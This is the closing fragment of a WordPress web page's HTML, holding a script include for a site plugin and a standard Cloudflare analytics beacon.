<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
